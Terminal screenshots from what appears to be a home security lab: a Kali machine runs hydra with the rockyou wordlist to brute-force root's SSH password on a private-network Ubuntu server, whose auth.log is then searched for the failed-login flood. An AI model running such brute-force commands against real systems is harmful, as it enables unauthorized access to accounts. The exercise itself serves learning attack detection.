 ss-kali@ss-Kali: ~
File Actions Edit View Help
└─$ sudo systemctl enable ssh
Synchronizing state of ssh.service with SysV service script with /usr/lib/sys
temd/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install enable ssh
┌──(ss-kali㉿ss-Kali)-[~]
└─$ sudo systemctl status ssh
○ ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; enabled; preset: d>
Active: inactive (dead)
Docs: man:sshd(8)
man:sshd_config(5)
Trash
┌──(ss-kali㉿ss-Kali)-[~]
└─$ man:sshd
man:sshd: command not found
┌──(ss-kali㉿ss-Kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.70.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-28 13:23:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.70.4:22/
[STATUS] 276.00 tries/min, 276 tries in 00:01h, 14344127 to do in 866:12h, 12 active
[STATUS] 224.67 tries/min, 674 tries in 00:03h, 14343729 to do in 1064:05h, 12 active
[STATUS] 209.71 tries/min, 1468 tries in 00:07h, 14342935 to do in 1139:53h, 12 active
ss-ubuntu@UbuntuServer: ~
ss-ubuntu@UbuntuServer:~$ sudo grep success /var/log/auth.log
2025-04-28T20:48:22.822412+00:00 UbuntuServer sudo: ss-ubuntu : TTY=pts/0 ; PWD=/home/ss-ubuntu ; USER=root ; COMMAND=/
usr/bin/grep success /var/log/auth.log
2025-04-28T20:49:04.586062+00:00 UbuntuServer sudo: ss-ubuntu : TTY=pts/0 ; PWD=/home/ss-ubuntu ; USER=root ; COMMAND=/
usr/bin/grep success /var/log/auth.log
ss-ubuntu@UbuntuServer:~$ sudo grep "Failed password" /var/log/auth.log | awk '{print $(NF-5)}' | sort | uniq -c | sort
-nr
642 root
2 USER=root
ss-ubuntu@UbuntuServer:~$ sudo grep "Failed password" /var/log/auth.log
2025-04-28T20:23:40.040647+00:00 UbuntuServer sshd[3813]: Failed password for root from 192.168.70.5 port 38510 ssh2
2025-04-28T20:23:40.117196+00:00 UbuntuServer sshd[3815]: Failed password for root from 192.168.70.5 port 38526 ssh2
2025-04-28T20:23:40.117308+00:00 UbuntuServer sshd[3816]: Failed password for root from 192.168.70.5 port 38532 ssh2
2025-04-28T20:23:40.120652+00:00 UbuntuServer sshd[3819]: Failed password for root from 192.168.70.5 port 38566 ssh2
2025-04-28T20:23:40.139628+00:00 UbuntuServer sshd[3812]: Failed password for root from 192.168.70.5 port 38506 ssh2
2025-04-28T20:23:40.141098+00:00 UbuntuServer sshd[3821]: Failed password for root from 192.168.70.5 port 38586 ssh2
2025-04-28T20:23:40.141247+00:00 UbuntuServer sshd[3817]: Failed password for root from 192.168.70.5 port 38542 ssh2
2025-04-28T20:23:40.147295+00:00 UbuntuServer sshd[3818]: Failed password for root from 192.168.70.5 port 38558 ssh2
2025-04-28T20:23:40.151283+00:00 UbuntuServer sshd[3824]: Failed password for root from 192.168.70.5 port 38600 ssh2
2025-04-28T20:23:40.154332+00:00 UbuntuServer sshd[3814]: Failed password for root from 192.168.70.5 port 38524 ssh2
2025-04-28T20:23:40.156226+00:00 UbuntuServer sshd[3822]: Failed password for root from 192.168.70.5 port 38588 ssh2
2025-04-28T20:23:40.185084+00:00 UbuntuServer sshd[3825]: Failed password for root from 192.168.70.5 port 38606 ssh2
2025-04-28T20:23:40.198293+00:00 UbuntuServer sshd[3827]: Failed password for root from 192.168.70.5 port 38616 ssh2
2025-04-28T20:23:40.217703+00:00 UbuntuServer sshd[3829]: Failed password for root from 192.168.70.5 port 38622 ssh2
2025-04-28T20:23:40.219402+00:00 UbuntuServer sshd[3820]: Failed password for root from 192.168.70.5 port 38570 ssh2
2025-04-28T20:23:40.231060+00:00 UbuntuServer sshd[3823]: Failed password for root from 192.168.70.5 port 38596 ssh2
2025-04-28T20:23:43.556595+00:00 UbuntuServer sshd[3813]: Failed password for root from 192.168.70.5 port 38510 ssh2